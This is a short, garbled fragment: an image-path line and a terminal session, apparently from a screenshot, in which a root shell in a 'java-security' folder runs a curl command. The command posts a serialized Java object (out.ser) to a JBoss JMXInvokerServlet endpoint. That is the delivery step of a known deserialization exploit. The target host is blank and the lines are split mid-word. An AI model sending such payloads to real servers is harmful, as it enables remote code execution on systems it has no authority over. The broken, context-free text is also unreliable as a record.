 root@ubuntu:/home/exploitcat/Desktop/java-security# curl --header 'Content-Type:
 application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValu
e' --data-binary '@./out.ser' http://:8080/invoker/JMXInvokerServl
et